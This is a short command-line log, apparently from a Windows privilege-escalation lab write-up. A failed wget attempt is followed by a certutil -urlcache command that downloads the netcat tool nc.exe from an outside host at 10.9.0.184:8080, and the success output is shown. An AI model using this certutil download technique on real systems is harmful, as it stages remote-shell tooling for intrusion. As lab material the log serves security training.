 C:\PrivEsc>wget http://10.9.0.184:8080/nc.exe
wget http://10.9.0.184:8080/nc.exe
'wget' is not recognized as an internal or external command,
operable program or batch file.
C:\PrivEsc>certutil -split -urlcache -f http://10.9.0.184:8080/ nc.exe
certutil -split -urlcache -f http://10.9.0.184:8080/ nc.exe
**** Online ****
0000 ...
0295
CertUtil: -URLCache command completed successfully.